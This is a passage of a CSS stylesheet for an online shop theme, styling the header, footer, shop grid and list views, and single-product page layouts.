.header-main_area-3 .header-top_area .category-menu .category-heading {
  background-color: #000;
  border-radius: 0;
}

.header-main_area-3 .header-top_area .category-menu .category-heading > h2:before {
  color: #ffffff;
}

.header-main_area-3 .header-top_area .category-menu .category-heading > h2:after {
  color: #ffffff;
}

.header-main_area-3 .header-top_area .category-menu .category-heading > h2 span {
  color: #ffffff;
}

.header-main_area-3 .header-top_area .main-menu_area > nav > ul > li > a {
  padding: 15px 0;
  color: #000;
}

.header-main_area-3 .header-top_area .main-menu_area > nav > ul > li:hover > a {
  color: #e52e06 !important;
}

.header-main_area-3 .header-top_area .ht-right_area .ht-menu > ul > li > a {
  padding: 15px 8px;
  color: #000;
}

@media (max-width: 1599px) {
  .header-main_area-3 .header-top_area .ht-right_area .ht-menu > ul > li > a span:nth-child(2) {
    display: none;
  }
}

.header-main_area-3 .header-top_area .ht-right_area .ht-menu > ul > li:hover > a {
  color: #e52e06 !important;
}

.header-main_area-3 .header-top_area .ht-right_area .ht-menu > ul > li:last-child > a {
  padding-right: 0;
}

.header-main_area-3 .header-sticky .main-menu_area > nav > ul > li > a {
  padding: 23.9px 0;
}

.header-main_area-3 .header-sticky .header-right_area {
  padding-top: 22px;
}

.header-main_area-3 .header-sticky .header-right_area > ul > li.minicart-wrap {
  background-color: #ffc400;
}

.header-main_area-3 .header-sticky .header-right_area > ul > li.contact-us_wrap {
  background-color: transparent;
}

.header-main_area-3 .header-sticky .header-right_area > ul > li.contact-us_wrap > a {
  color: #e52e06;
}

.header-main_area-3 .header-sticky .header-right_area > ul > li.contact-us_wrap > a:before {
  display: none;
}

.header-main_area-3 .custom-category_col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 17%;
      -ms-flex: 0 0 17%;
          flex: 0 0 17%;
  max-width: 17%;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (max-width: 1599px) {
  .header-main_area-3 .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 24%;
        -ms-flex: 0 0 24%;
            flex: 0 0 24%;
    max-width: 24%;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-main_area-3 .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 35%;
        -ms-flex: 0 0 35%;
            flex: 0 0 35%;
    max-width: 35%;
  }
}

@media (max-width: 767px) {
  .header-main_area-3 .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.header-main_area-3 .custom-menu_col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 54%;
      -ms-flex: 0 0 54%;
          flex: 0 0 54%;
  max-width: 54%;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (max-width: 1599px) {
  .header-main_area-3 .custom-menu_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58%;
        -ms-flex: 0 0 58%;
            flex: 0 0 58%;
    max-width: 58%;
  }
}

.header-main_area-3 .custom-setting_col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 29%;
      -ms-flex: 0 0 29%;
          flex: 0 0 29%;
  max-width: 29%;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (max-width: 1599px) {
  .header-main_area-3 .custom-setting_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 18%;
        -ms-flex: 0 0 18%;
            flex: 0 0 18%;
    max-width: 18%;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-main_area-3 .custom-search_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 65%;
        -ms-flex: 0 0 65%;
            flex: 0 0 65%;
    max-width: 65%;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-main_area-3 .custom-search_col .hm-form_area form.hm-searchbox button.header-search_btn {
    background-color: #222222;
    color: #ffffff !important;
  }
  .header-main_area-3 .custom-search_col .hm-form_area form.hm-searchbox button.header-search_btn:hover {
    background-color: #e52e06;
  }
}

.header-main_area-3 .header-sticky {
  padding: 0;
}

.header-main_area-3 .header-sticky .header-right_area > ul > li:hover.mobile-menu_wrap > a {
  color: #222222 !important;
}

/*----------------------------------------*/
/*  26 - Section - Footer
/*----------------------------------------*/
.footer-top_area {
  background-image: url("../images/footer/newsletter/bg-1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding: 75px 0;
}

.footer-top_area .newsletter-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.footer-top_area .newsletter-area > h3.title {
  color: #ffffff;
  font-weight: 600;
  margin-bottom: 0;
  font-size: 34px;
}

@media (max-width: 575px) {
  .footer-top_area .newsletter-area > h3.title {
    font-size: 30px;
    text-align: center;
    line-height: 40px;
  }
}

.footer-top_area .newsletter-area > p.short-desc {
  color: #ffffff;
  padding-top: 10px;
  margin-bottom: 0;
}

@media (max-width: 575px) {
  .footer-top_area .newsletter-area > p.short-desc {
    text-align: center;
  }
}

.footer-middle_area {
  background-color: #222222;
  padding: 80px 0;
}

.footer-middle_area .footer-widgets_info .footer-widgets_logo {
  padding-bottom: 25px;
}

.footer-middle_area .footer-widgets_info .widget-short_desc > p {
  padding-bottom: 30px;
  margin-bottom: 0;
}

.footer-middle_area .footer-widgets_info .widgets-essential_stuff > ul > li {
  padding-bottom: 15px;
}

.footer-middle_area .footer-widgets_info .widgets-essential_stuff > ul > li span {
  color: #ffffff;
  font-size: 16px;
}

.footer-middle_area .footer-widgets_info .widgets-essential_stuff > ul > li:last-child {
  padding-bottom: 0;
}

.footer-middle_area .footer-widgets_info .widgets-essential_stuff > ul > li > i {
  font-size: 21px;
  padding-right: 10px;
  vertical-align: middle;
}

@media (max-width: 991px) {
  .footer-middle_area .footer-widgets_area [class*="col-"] {
    padding-top: 30px;
  }
}

.footer-middle_area .footer-widgets_title h3 {
  text-transform: uppercase;
  color: #ffffff;
  padding-bottom: 20px;
  margin-bottom: 25px;
  position: relative;
  font-size: 16px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-middle_area .footer-widgets_title h3 {
    text-transform: capitalize;
    font-size: 14px;
  }
}

.footer-middle_area .footer-widgets_title h3:before {
  content: "";
  background-color: #ffc400;
  position: absolute;
  height: 1px;
  width: 70px;
  bottom: 0;
}

.footer-middle_area .short-desc > p {
  margin-bottom: 0;
  padding-bottom: 20px;
}

.footer-middle_area .footer-widgets > ul > li {
  padding-bottom: 10px;
}

.footer-middle_area .footer-widgets > ul > li:last-child {
  padding-bottom: 0;
}

/* ---Footer Bottom--- */
.footer-bottom_area {
  background-color: #222222;
}

.footer-bottom_area .footer-bottom_nav {
  border-top: 1px solid rgba(255, 255, 255, 0.07);
  padding: 25px 0;
}

@media (max-width: 767px) {
  .footer-bottom_area .footer-bottom_nav {
    padding: 20px 0;
  }
}

.footer-bottom_area .footer-bottom_nav .copyright {
  text-align: left;
}

@media (max-width: 767px) {
  .footer-bottom_area .footer-bottom_nav .copyright {
    text-align: center;
    padding-bottom: 15px;
  }
}

.footer-bottom_area .footer-bottom_nav .payment {
  text-align: right;
}

@media (max-width: 767px) {
  .footer-bottom_area .footer-bottom_nav .payment {
    text-align: center;
    padding-bottom: 10px;
  }
}

/*----------------------------------------*/
/*  29 - Pages - Shop
/*----------------------------------------*/
.shop-content_wrapper {
  padding-top: 55px;
}

.uren-sidebar-catagories_area .uren-sidebar_categories {
  background-color: #f4f4f4;
  padding: 25px;
  margin-bottom: 60px;
}

.uren-sidebar-catagories_area .uren-sidebar_categories .uren-categories_title {
  border-bottom: 2px solid #e5e5e5;
  position: relative;
}

.uren-sidebar-catagories_area .uren-sidebar_categories .uren-categories_title:before {
  content: "";
  background-color: #ffc400;
  width: 70px;
  height: 2px;
  position: absolute;
  bottom: -2px;
  left: 0;
}

.uren-sidebar-catagories_area .uren-sidebar_categories .uren-categories_title h5 {
  text-transform: uppercase;
  margin-bottom: 0;
  padding-bottom: 25px;
}

.uren-sidebar-catagories_area .uren-sidebar_categories .uren-categories_title h5:after {
  height: 2px;
  bottom: -2px;
}

.uren-sidebar-catagories_area .uren-sidebar_categories .sidebar-checkbox_list > li {
  padding-bottom: 15px;
}

.uren-sidebar-catagories_area .uren-sidebar_categories .sidebar-checkbox_list > li:first-child {
  padding-top: 20px;
}

.uren-sidebar-catagories_area .uren-sidebar_categories .sidebar-checkbox_list > li > a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.uren-sidebar-catagories_area .uren-sidebar_categories.category-module {
  padding: 0;
}

.uren-sidebar-catagories_area .uren-sidebar_categories.category-module .category-module_heading {
  padding: 25px 25px 0;
}

.uren-sidebar-catagories_area .uren-sidebar_categories.category-module .category-module_heading > h5 {
  text-transform: uppercase;
  position: relative;
  margin-bottom: 0;
  padding-bottom: 25px;
}

.uren-sidebar-catagories_area .uren-sidebar_categories.category-module .category-module_heading > h5:before {
  content: "";
  background-color: #ffc400;
  width: 70px;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
}

.uren-sidebar-catagories_area .uren-sidebar_categories.category-module .module-body {
  padding: 20px 25px 25px;
}

.uren-sidebar-catagories_area .uren-sidebar_categories.category-module .module-body > .module-list_item > li > a {
  padding-bottom: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.uren-sidebar-catagories_area .uren-sidebar_categories.category-module .module-body > .module-list_item > li > a.active {
  color: #ffc400;
}

.uren-sidebar-catagories_area .uren-sidebar_categories.category-module .module-body > .module-list_item > li .module-sub-list_item > li {
  padding-left: 20px;
}

.uren-sidebar-catagories_area .uren-sidebar_categories.category-module .module-body > .module-list_item > li .module-sub-list_item > li > a {
  padding-bottom: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.uren-sidebar-catagories_area .uren-sidebar_categories.category-module .module-body > .module-list_item > li:last-child > a {
  padding-bottom: 0;
}

.sidebar-banner_area {
  padding-bottom: 60px;
}

.sidebar-banner_area .banner-item > a img {
  width: 100%;
}

/* ---Shop Paginatoin Area--- */
.shop-content_wrapper .uren-paginatoin-area {
  padding: 0 0 60px;
}

.shop-content_wrapper .uren-paginatoin-area .product-select-box .product-short > p {
  padding-left: 0;
}

/* ---Shop Toolbar--- */
.shop-toolbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-toolbar {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

@media (max-width: 575px) {
  .shop-toolbar {
    display: block;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-toolbar .product-view-mode {
    text-align: right;
  }
}

@media (max-width: 575px) {
  .shop-toolbar .product-view-mode {
    text-align: center;
  }
}

.shop-toolbar .product-view-mode > a {
  background-color: #333333;
  color: #ffffff;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  cursor: pointer;
}

@media (max-width: 1199px) {
  .shop-toolbar .product-view-mode > a.grid-5 {
    display: none;
  }
}

@media (max-width: 991px) {
  .shop-toolbar .product-view-mode > a.grid-4 {
    display: none;
  }
}

@media (max-width: 991px) {
  .shop-toolbar .product-view-mode > a.grid-3 {
    display: none;
  }
}

@media (max-width: 575px) {
  .shop-toolbar .product-view-mode > a.grid-2 {
    display: none;
  }
}

.shop-toolbar .product-view-mode > a.grid-1 {
  display: none;
}

@media (max-width: 575px) {
  .shop-toolbar .product-view-mode > a.grid-1 {
    display: inline-block;
  }
}

.shop-toolbar .product-view-mode > a:hover {
  background-color: #ffc400;
  color: #ffffff !important;
}

.shop-toolbar .product-view-mode > a.active {
  background-color: #ffc400;
}

.shop-toolbar .product-item-selection_area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-toolbar .product-item-selection_area {
    padding-top: 30px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (max-width: 575px) {
  .shop-toolbar .product-item-selection_area {
    padding-top: 30px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

@media (max-width: 479px) {
  .shop-toolbar .product-item-selection_area {
    display: block;
    text-align: center;
  }
}

.shop-toolbar .product-item-selection_area .product-short {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-toolbar .product-item-selection_area .product-short {
    padding-bottom: 15px;
  }
}

@media (max-width: 479px) {
  .shop-toolbar .product-item-selection_area .product-short {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.shop-toolbar .product-item-selection_area .product-short > label {
  margin-bottom: 0;
  padding-right: 25px;
}

@media (max-width: 991px) {
  .shop-toolbar .product-item-selection_area .product-short > label {
    padding-right: 10px;
  }
}

.shop-toolbar .product-item-selection_area .product-short .myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
}

@media (max-width: 767px) {
  .shop-toolbar .product-item-selection_area .product-short .myniceselect.nice-select span {
    padding: 0 35px 0 20px;
  }
}

@media (max-width: 767px) {
  .shop-toolbar .product-item-selection_area .product-short .myniceselect.nice-select .list {
    width: auto;
    right: 0;
    left: auto;
  }
}

.shop-toolbar .product-item-selection_area .product-showing {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 25px;
}

@media (max-width: 479px) {
  .shop-toolbar .product-item-selection_area .product-showing {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 30px 0 0 0;
  }
}

.shop-toolbar .product-item-selection_area .product-showing > label {
  margin-bottom: 0;
  padding-right: 25px;
}

@media (max-width: 991px) {
  .shop-toolbar .product-item-selection_area .product-showing > label {
    padding-right: 10px;
  }
}

.shop-toolbar .product-item-selection_area .product-showing .myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
}

@media (max-width: 767px) {
  .shop-toolbar .product-item-selection_area .product-showing .myniceselect.nice-select span {
    padding: 0 35px 0 20px;
  }
}

@media (max-width: 767px) {
  .shop-toolbar .product-item-selection_area .product-showing .myniceselect.nice-select .list {
    width: auto;
    right: 0;
    left: auto;
  }
}

.shop-product-wrap {
  padding: 0 0 30px;
}

.shop-product-wrap.grid .list-slide_item {
  display: none;
}

.shop-product-wrap.grid .product-slide_item {
  display: block;
}

.shop-product-wrap.grid .product-slide_item .inner-slide {
  border: 0;
}

.shop-product-wrap.grid .product-slide_item .inner-slide .single-product {
  border: 1px solid #e5e5e5;
  margin-top: 30px;
}

.shop-product-wrap.grid .product-slide_item .inner-slide .single-product .product-img {
  overflow: visible;
}

.shop-product-wrap.grid .product-slide_item .inner-slide .single-product .product-img img {
  width: 100%;
}

@media (max-width: 1500px) {
  .shop-product-wrap.grid .product-slide_item .inner-slide .single-product .product-img .add-actions > ul > li > a {
    width: 24px;
    height: 24px;
    line-height: 24px;
  }
}

@media (max-width: 767px) {
  .shop-product-wrap.grid .product-slide_item .inner-slide .single-product .product-img .add-actions > ul > li > a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
}

@media (max-width: 1500px) {
  .shop-product-wrap.grid .product-slide_item .inner-slide .single-product .product-img .add-actions > ul > li > a > i {
    font-size: 14px;
  }
}

.shop-product-wrap.grid.gridview-2 > [class*="col-"] {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
  -moz-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

@media (max-width: 575px) {
  .shop-product-wrap.grid.gridview-2 > [class*="col-"] {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -moz-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

@media (max-width: 1500px) {
  .shop-product-wrap.grid.gridview-2 > [class*="col-"] .product-slide_item .inner-slide .single-product .product-img .add-actions > ul > li > a {
    width: 47px;
    height: 47px;
    line-height: 47px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-product-wrap.grid.gridview-2 > [class*="col-"] .product-slide_item .inner-slide .single-product .product-img .add-actions > ul > li > a {
    width: 34px;
    height: 34px;
    line-height: 34px;
  }
}

.shop-product-wrap.grid.gridview-3 > [class*="col-"] {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.33333%;
  -moz-flex: 0 0 33.33333%;
  -ms-flex: 0 0 33.33333%;
  flex: 0 0 33.33333%;
  max-width: 33.333333%;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-product-wrap.grid.gridview-3 > [class*="col-"] {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media (max-width: 1500px) {
  .shop-product-wrap.grid.gridview-3 > [class*="col-"] .product-slide_item .inner-slide .single-product .product-img .add-actions > ul > li > a {
    width: 42px;
    height: 42px;
    line-height: 42px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-product-wrap.grid.gridview-3 > [class*="col-"] .product-slide_item .inner-slide .single-product .product-img .add-actions > ul > li > a {
    width: 34px;
    height: 34px;
    line-height: 34px;
  }
}

.shop-product-wrap.grid.gridview-4 > [class*="col-"] {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
  -moz-flex: 0 0 25%;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.shop-product-wrap.grid.gridview-5 > [class*="col-"] {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
  -moz-flex: 0 0 20%;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

.shop-product-wrap.grid.gridview-5 > [class*="col-"] .product-slide_item .inner-slide .single-product .product-img .add-actions > ul > li > a {
  width: 36px;
  height: 36px;
  line-height: 36px;
}

@media (max-width: 1500px) {
  .shop-product-wrap.grid.gridview-5 > [class*="col-"] .product-slide_item .inner-slide .single-product .product-img .add-actions > ul > li > a {
    width: 24px;
    height: 24px;
    line-height: 24px;
  }
}

.shop-product-wrap.listview > [class*="col-"] {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 100%;
  -moz-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  width: 100%;
  max-width: 100%;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item {
  display: block;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product {
  background-color: #ffffff;
  border: 1px solid #e5e5e5;
  margin-top: 30px;
  padding: 25px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 1199px) {
  .shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product {
    display: block;
  }
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-img {
  position: relative;
  -webkit-flex-basis: 33.333%;
      -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
  width: 33.333%;
}

@media (max-width: 1199px) {
  .shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-img {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    width: 100%;
  }
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-img > a {
  display: block;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-img > a .secondary-img {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  width: auto;
  height: 100%;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-img:hover .secondary-img {
  opacity: 1;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content {
  -webkit-flex-basis: 66.666%;
      -ms-flex-preferred-size: 66.666%;
          flex-basis: 66.666%;
  width: 66.666%;
  padding-left: 30px;
}

@media (max-width: 1199px) {
  .shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    width: 100%;
    padding-left: 0;
  }
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .product-desc_info > h6 {
  margin-bottom: 0;
  padding-bottom: 10px;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .product-desc_info .rating-box {
  padding-bottom: 5px;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .product-desc_info .rating-box > ul > li {
  display: inline-block;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .product-desc_info .price-box {
  padding-bottom: 5px;
  display: inline-block;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .product-desc_info .price-box .new-price {
  font-size: 16px;
  color: #0886cf;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .product-desc_info .price-box .new-price.new-price-2 {
  color: #e52e06;
  font-weight: 700;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .product-desc_info .price-box .old-price {
  color: #bababa;
  text-decoration: line-through;
  font-size: 14px;
  margin-left: 10px;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .product-desc_info .product-short_desc > p {
  margin-bottom: 0;
  padding-bottom: 23px;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .add-actions > ul > li {
  display: inline-block;
  padding-left: 5px;
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .add-actions > ul > li > a {
  border: 1px solid #e5e5e5;
  padding: 10px 20px;
  display: block;
}

@media (max-width: 479px) {
  .shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .add-actions > ul > li > a {
    padding: 5px 10px;
  }
}

.shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-content .add-actions > ul > li > a:hover {
  background-color: #ffc400;
  border-color: #ffc400;
  color: #ffffff !important;
}

.shop-product-wrap.listview > [class*="col-"] .product-slide_item {
  display: none;
}

.shop-product-wrap.listview.listfullwidth > [class*="col-"] {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 50%;
  -moz-flex: 1 0 50%;
  -ms-flex: 1 0 50%;
  flex: 1 0 50%;
  width: 50%;
  max-width: 50%;
}

@media (max-width: 767px) {
  .shop-product-wrap.listview.listfullwidth > [class*="col-"] {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 100%;
    -moz-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    width: 100%;
    max-width: 100%;
  }
}

/*----------------------------------------*/
/*  30 - Pages - Single Product
/*----------------------------------------*/
/* ---Single Product Page--- */
.sp-area {
  padding: 50px 0 0;
}

.sp-area .sp-nav {
  background-color: #ffffff;
  padding-top: 25px;
}

.sp-area .sp-nav .sp-img_slider {
  cursor: move;
}

.sp-area .sp-nav .sp-img_slider .slick-list .slick-slide {
  border: 1px solid #e5e5e5;
}

.sp-area .sp-nav .sp-img_slider .slick-list .slick-slide img {
  width: 100%;
}

.sp-area .sp-nav .sp-img_slider-nav {
  padding: 0 60px;
  margin-top: 30px;
}

.sp-area .sp-nav .sp-img_slider-nav .slick-slide img {
  border: 1px solid #e5e5e5;
  width: 100%;
  opacity: 0.7;
}

.sp-area .sp-nav .sp-img_slider-nav .slick-slide.slick-current img {
  border-color: #ffc400;
  opacity: 1;
}

.sp-area .sp-nav .sp-img_slider-nav .slick-slide:hover img {
  opacity: 1;
}

@media (max-width: 991px) {
  .sp-area .sp-nav .sp-content {
    padding-top: 30px;
  }
}

.sp-area .sp-nav .sp-content .sp-heading > h5 {
  margin-bottom: 0;
  padding-bottom: 20px;
}

@media (max-width: 575px) {
  .sp-area .sp-nav .sp-content .sp-heading > h5 {
    font-size: 18px;
    line-height: 24px;
  }
}

.sp-area .sp-nav .sp-content .rating-box {
  padding: 5px 0 0;
}

.sp-area .sp-nav .sp-content .rating-box > ul > li {
  display: inline-block;
}

.sp-area .sp-nav .sp-content .rating-box > ul > li > i {
  font-size: 14px;
}

.sp-area .sp-nav .sp-content .sp-essential_stuff > ul > li {
  font-weight: 700;
}

.sp-area .sp-nav .sp-content .sp-essential_stuff > ul > li > a {
  font-weight: 400;
  padding-left: 5px;
}

.sp-area .sp-nav .sp-content .sp-essential_stuff > ul > li > a > span {
  color: #505050 !important;
}

.sp-area .sp-nav .sp-content .price-box {
  padding-bottom: 10px;
}

.sp-area .sp-nav .sp-content .price-box .old-price {
  color: #bababa;
  text-decoration: line-through;
  font-size: 14px;
  margin-left: 10px;
}

.sp-area .sp-nav .sp-content .price-box .new-price {
  font-size: 16px;
  color: #0886cf;
}

.sp-area .sp-nav .sp-content .price-box .new-price.new-price-2 {
  color: #e52e06;
  font-weight: 700;
}

.sp-area .sp-nav .sp-content .short-desc > p {
  margin-bottom: 0;
  padding-bottom: 20px;
}

.sp-area .sp-nav .sp-content .countdown-wrap {
  padding: 30px 0 0;
}

.sp-area .sp-nav .sp-content .product-size_box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-top: 25px;
}

.sp-area .sp-nav .sp-content .product-size_box > span {
  padding-right: 15px;
}

.sp-area .sp-nav .sp-content .product-size_box .myniceselect.nice-select > span {
  height: 40px;
  line-height: 40px;
  padding: 0 30px;
}

.sp-area .sp-nav .sp-content .color-list_area {
  margin-top: 25px;
}

.sp-area .sp-nav .sp-content .quantity {
  padding-top: 30px;
}

.sp-area .sp-nav .sp-content .quantity .cart-plus-minus {
  display: inline-block;
  margin-left: 15px;
}

.sp-area .sp-nav .sp-content .qty-btn_area {
  padding-top: 30px;
}

.sp-area .sp-nav .sp-content .qty-btn_area > ul li {
  display: inline-block;
  padding-left: 5px;
}

.sp-area .sp-nav .sp-content .qty-btn_area > ul li:first-child {
  padding-left: 0;
}

.sp-area .sp-nav .sp-content .qty-btn_area > ul li > a {
  border: 1px solid #e5e5e5;
  display: block;
  padding: 10px 15px;
  color: #333333;
  font-weight: 700;
  text-transform: uppercase;
}

.sp-area .sp-nav .sp-content .qty-btn_area > ul li > a:hover {
  background-color: #ffc400;
  border-color: #ffc400;
  color: #ffffff !important;
}

.sp-area .sp-nav .sp-content .qty-btn_area > ul li > a > i {
  display: block;
}

.sp-area .sp-nav .sp-content .qty-btn_area > ul li > a.qty-cart_btn {
  background-color: #ffc400;
}

.sp-area .sp-nav .sp-content .qty-btn_area > ul li > a.qty-cart_btn:hover {
  background-color: #e52e06;
  border-color: #e52e06;
}

.sp-area .sp-nav .sp-content .uren-tag-line {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-top: 23px;
}

.sp-area .sp-nav .sp-content .uren-tag-line > h6 {
  font-size: 18px;
  margin-bottom: 0;
}

.sp-area .sp-nav .sp-content .uren-tag-line > a {
  padding-left: 10px;
  display: block;
}

@media (max-width: 575px) {
  .sp-area .sp-nav .sp-content .uren-tag-line > a {
    font-size: 14px;
  }
}

.sp-area .sp-nav .sp-content .uren-social_link {
  padding-top: 25px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

/* ---Single Product Group Page--- */
.sp-group_area .sp-nav .sp-content .choose-group-product {
  padding-top: 30px;
}

.sp-group_area .sp-nav .sp-content .choose-group-product .cart-table table {
  margin-bottom: 0;
}

.sp-group_area .sp-nav .sp-content .choose-group-product .cart-table table tbody tr td {
  vertical-align: middle;
  text-align: center;
}

/* ---Single Produc Affiliate Page--- */
.sp-affiliate_area .sp-content .qty-btn_area {
  display: inline-block;
  padding-top: 25px !important;
}

.sp-affiliate_area .sp-content .qty-btn_area a.qty-buy_btn {
  background-color: #333333;
  color: #ffffff;
  padding: 15px 30px;
  display: block;
}

.sp-affiliate_area .sp-content .qty-btn_area a.qty-buy_btn:hover {
  background-color: #ffc400;
